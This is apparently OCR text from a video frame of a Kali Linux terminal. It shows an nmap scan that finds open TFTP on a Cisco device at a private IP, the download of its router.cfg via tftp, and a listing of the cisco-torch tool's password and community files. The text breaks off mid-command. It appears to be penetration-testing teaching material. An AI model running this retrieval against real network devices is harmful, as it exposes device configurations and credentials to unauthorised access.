 1 2 3 4 19:27
Trash
File Sy...
Home
dict.txt
comm...
root@kali: /usr/share/cisco-torch
File Actions Edit View Help
Nmap scan report for 192.168.1.2
Host is up (0.0015s latency).
PORT   STATE SERVICE
69/udp open  tftp
| tftp-enum:
|_  router.cfg
MAC Address: 60:73:5C:4B:BD:56 (Cisco Systems)
Nmap done: 1 IP address (1 host up) scanned in 2.14 seconds
┌──(root㉿kali)-[/usr/share/cisco-torch]
└─# tftp 192.168.1.2
tftp> get router.cfg
tftp> exit
?Invalid command
tftp> quit
┌──(root㉿kali)-[/usr/share/cisco-torch]
└─# ll
total 44
-rw-r--r-- 1 root root   152 Mar 11  2005 community.txt
-rwxr-xr-x 1 root root   893 Feb 17  2005 fingerprint.db
drwxr-xr-x 2 root root  4096 Jan 25 20:12 include
-rw-r--r-- 1 root root   855 Feb 10  2005 password.txt
-rw-r--r-- 1 root root  2295 Jan 29 19:26 router.cfg
-rw-r--r-- 1 root root 10862 Jan 28 22:45 scan.log
-rw-r--r-- 1 root root   183 Feb 21  2005 tfingerprint.db
drwxr-xr-x 2 root root  4096 Jan 25 20:12 tftproot
-rw-r--r-- 1 root root   116 Feb 10  2005 users.txt
┌──(root㉿kali)-[/usr/share/cisco-torch]
└─# more router.